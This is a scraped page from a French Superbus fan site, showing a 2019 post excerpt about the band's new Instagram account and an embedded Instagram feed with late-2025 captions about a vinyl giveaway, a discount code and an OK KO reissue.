			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2019/06/64322688_121303282178714_6791002638399679031_n-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://welovesuperbus.com/wp-content/uploads/2019/06/64322688_121303282178714_6791002638399679031_n-1.jpg 900w, https://welovesuperbus.com/wp-content/uploads/2019/06/64322688_121303282178714_6791002638399679031_n-1-300x133.jpg 300w, https://welovesuperbus.com/wp-content/uploads/2019/06/64322688_121303282178714_6791002638399679031_n-1-768x341.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/compte-instagram-et-retour-de-greg/" rel="bookmark">Compte Instagram, retour de Greg et photoshoot ?</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/compte-instagram-et-retour-de-greg/" title="22 h 33 min" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-24T22:33:10+01:00">24 juin 2019</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/xx/" rel="category tag">XX</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Si l&rsquo;on se questionnait il y a quelques semaines sur le retour de Superbus, les choses semblent s’accélérer ! En effet, Superbus sont enfin arrivés sur Instagram ! Le compte @superbusmusicoff a été créé tout [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/compte-instagram-et-retour-de-greg/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

			</div>

			
		
		</main><!-- #main -->
	</section><!-- #primary -->

		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="categories-3" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Catégories</h3></div><form action="https://welovesuperbus.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="515">Autres</option>
	<option class="level-0" value="461">Dossiers</option>
	<option class="level-0" value="711">OK KO</option>
	<option class="level-0" value="34">On Tour</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Retour sur les lives</option>
	<option class="level-0" value="130">Projets parallèles</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Téléphone Tribute</option>
	<option class="level-0" value="33">Promotion et médias</option>
	<option class="level-0" value="278">Sixtape</option>
	<option class="level-0" value="35">Sunset</option>
	<option class="level-0" value="595">XX</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside></div><div class="widget-wrap"><aside id="text-5" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Vidéo de la semaine</h3></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/9MNtUZidRAA" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>



<!---<iframe frameborder="0" src="https://www.dailymotion.com/embed/video/x9kat2y" allowfullscreen  ></iframe>---></div>
		</aside></div><div class="widget-wrap"><aside id="text-2" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Facebook</h3></div>			<div class="textwidget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v8.0" nonce="sFdeYXwO"></script>

<div class="fb-page" data-href="https://www.facebook.com/welovesuperbus" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/welovesuperbus" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/welovesuperbus">We Love Superbus</a></blockquote></div></div>
		</aside></div><div class="widget-wrap"><aside id="text-7" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Instagram</h3></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 410px;"	 data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="f7fb63ff42" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/welovesuperbus/" title="@welovesuperbus">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-19/444481395_1112401606481893_9097436855341445991_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy43MjAuQzMifQ%3D%3D&amp;_nc_ohc=GAjs4ZjEnNMQ7kNvwG4HCvS&amp;_nc_oc=AdldJiv5Vw0THTR_o7m2gdvPh2LytxGV-KM32k4YPegFuezgRSxu1fZaSoHIvSbSemM&amp;_nc_zt=24&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE5S4-r0dsA0aVeYnAILvzWWS_rabK73DPM0mSAJb-BRDWD6mafKbCgkgRrqZQkAoNXJdz5SOqUlg&amp;oh=00_AfqTmR8SDMu-h4QPNXHtypukMthk2tuYi_otemi4XRuulw&amp;oe=6972A653">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://welovesuperbus.com/wp-content/uploads/sb-instagram-feed-images/welovesuperbus.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>welovesuperbus</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18517235545066528" data-date="1766998823">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS13BuNgWdl/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&#038;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfpH2D5spUQ0JebcT8KgZtjMWTnKrIyEdYtSgE1dNYh3Tw&#038;oe=6972A53D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&amp;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfpH2D5spUQ0JebcT8KgZtjMWTnKrIyEdYtSgE1dNYh3Tw&amp;oe=6972A53D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&amp;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfpH2D5spUQ0JebcT8KgZtjMWTnKrIyEdYtSgE1dNYh3Tw&amp;oe=6972A53D&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nfull.webp&quot;}">
			<span class="sbi-screenreader">Vous n&#039;avez pas gagné à notre concours pour rempor</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vous n&#039;avez pas gagné à notre concours pour remporter un vinyle clear de Lova Lova ? Petit lot de consolation : @pulse_mania vous offre 10% de réduction avec le code WLS, valable jusqu&#039;au 31 décembre à minuit. Profitez-en vite !
➡️ pulse-mania.fr/collections/superbus

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18387126340195638" data-date="1766426411">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkzPPPjRQg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=O8IKVupP4_kQ7kNvwEVKFF_&#038;_nc_oc=AdmN8xaHnipT6TCyhV9tJi_UDFibfK6fgDdBIikLc19Om0Xd_2IiUAcPddNRXwwmNqQ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_Afp0mc5-LPbvPPa4a-gstQUPijwn_sUbpkxmPih_1jQ_tA&#038;oe=6972B117" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=O8IKVupP4_kQ7kNvwEVKFF_&amp;_nc_oc=AdmN8xaHnipT6TCyhV9tJi_UDFibfK6fgDdBIikLc19Om0Xd_2IiUAcPddNRXwwmNqQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_Afp0mc5-LPbvPPa4a-gstQUPijwn_sUbpkxmPih_1jQ_tA&amp;oe=6972B117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=O8IKVupP4_kQ7kNvwEVKFF_&amp;_nc_oc=AdmN8xaHnipT6TCyhV9tJi_UDFibfK6fgDdBIikLc19Om0Xd_2IiUAcPddNRXwwmNqQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_Afp0mc5-LPbvPPa4a-gstQUPijwn_sUbpkxmPih_1jQ_tA&amp;oe=6972B117&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nfull.webp&quot;}">
			<span class="sbi-screenreader">Rendez-vous sur notre site welovesuperbus.com pour</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rendez-vous sur notre site welovesuperbus.com pour le petit point média de cette fin d&#039;année ! Avec nottament le dernier passage de Jenn sur RTL2, dans l&#039;émission Foudre avec Waxx, où elle a repris Jingle Bell Rock 🎄

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18196101205330744" data-date="1766230265">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSe9HpWDTIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=wuj-xEY1eYMQ7kNvwF7lplJ&#038;_nc_oc=Adnixmp8fRdtDbrvmMYFXXYdf2R6tbP74b-i5pU16q4ByKitNVh9aB53lEYWoQwLQ3k&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfoiBIQgLlPtapBrmf3z_2BN-6alZSM8eXn8vDVUJoFgWQ&#038;oe=69728332" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=wuj-xEY1eYMQ7kNvwF7lplJ&amp;_nc_oc=Adnixmp8fRdtDbrvmMYFXXYdf2R6tbP74b-i5pU16q4ByKitNVh9aB53lEYWoQwLQ3k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoiBIQgLlPtapBrmf3z_2BN-6alZSM8eXn8vDVUJoFgWQ&amp;oe=69728332&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=wuj-xEY1eYMQ7kNvwF7lplJ&amp;_nc_oc=Adnixmp8fRdtDbrvmMYFXXYdf2R6tbP74b-i5pU16q4ByKitNVh9aB53lEYWoQwLQ3k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoiBIQgLlPtapBrmf3z_2BN-6alZSM8eXn8vDVUJoFgWQ&amp;oe=69728332&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nfull.webp&quot;}">
			<span class="sbi-screenreader">🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lo</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lova Lova en version vinyle, @welovesuperbus et @pulse_mania vous offrent un exemplaire de l&#039;édition limitée Clear collector ! 🩷🩵

Pour participer :
- suivez nos deux comptes @welovesuperbus et @pulse_mania,
- likez la publication
- et taguez deux amis en commentaire.

Le gagnant sera tiré au sort dans une semaine, le 27 décembre. Bonne chance à tous ! 🍀

#lovalova #vinyles #vinyl #records #superbus #pop
#rock #poprock #frenchband #band #frenchmusic
#music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18078051686246382" data-date="1766140284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScRftaDWIS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=7pKZPL96aAIQ7kNvwG6bTpf&#038;_nc_oc=AdmSlrsuK-Ko3eQv9ysQBFiFG6Per9NOjo5hxsJcv6gTLOGBGgWlIwWIp6WuzrKmsds&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfotMUsxJuT_9aDnVArupXC86EbU0RuLN2E39ycOeTbwKg&#038;oe=69728DA9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=7pKZPL96aAIQ7kNvwG6bTpf&amp;_nc_oc=AdmSlrsuK-Ko3eQv9ysQBFiFG6Per9NOjo5hxsJcv6gTLOGBGgWlIwWIp6WuzrKmsds&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfotMUsxJuT_9aDnVArupXC86EbU0RuLN2E39ycOeTbwKg&amp;oe=69728DA9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=7pKZPL96aAIQ7kNvwG6bTpf&amp;_nc_oc=AdmSlrsuK-Ko3eQv9ysQBFiFG6Per9NOjo5hxsJcv6gTLOGBGgWlIwWIp6WuzrKmsds&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfotMUsxJuT_9aDnVArupXC86EbU0RuLN2E39ycOeTbwKg&amp;oe=69728DA9&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nfull.webp&quot;}">
			<span class="sbi-screenreader">La réédition d&#039;OK KO, avec le titre éponyme feat. </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La réédition d&#039;OK KO, avec le titre éponyme feat. Kyo, est maintenant disponible !
Tous les liens d&#039;écoute/achat sont dans notre dernier article sur welovesuperbus.com 🎶

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18128660911508047" data-date="1766134830">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScHF1VjUGM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&#038;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_Afqb7Mvz0upepLjS4wsH0GfR9TPRsx67l1bUvR7YlS28ng&#038;oe=6972891C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&amp;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_Afqb7Mvz0upepLjS4wsH0GfR9TPRsx67l1bUvR7YlS28ng&amp;oe=6972891C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&amp;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_Afqb7Mvz0upepLjS4wsH0GfR9TPRsx67l1bUvR7YlS28ng&amp;oe=6972891C&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nfull.webp&quot;}">
			<span class="sbi-screenreader">Les concerts de Superbus vous manquent ? Alors c&#039;e</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les concerts de Superbus vous manquent ? Alors c&#039;est l&#039;heure d&#039;un petit retour sur les lives, à lire dans nos derniers articles sur welovesuperbus.com 🎶

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18099093424768683" data-date="1765831262">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTEFMbDI-1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=E8MDv6-f5ekQ7kNvwGhoRv5&#038;_nc_oc=Adkepol2Nddv0qGreGxpnCx13U5wWk9j8V2Cas3GHKO87GRVuQNqlTZ6SiqjPV6EiJg&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfrSpHdpv60UCZ3QMfpTYaOKZfpFYR2k2I2o9_dM7irgtg&#038;oe=69728E35" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=E8MDv6-f5ekQ7kNvwGhoRv5&amp;_nc_oc=Adkepol2Nddv0qGreGxpnCx13U5wWk9j8V2Cas3GHKO87GRVuQNqlTZ6SiqjPV6EiJg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfrSpHdpv60UCZ3QMfpTYaOKZfpFYR2k2I2o9_dM7irgtg&amp;oe=69728E35&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0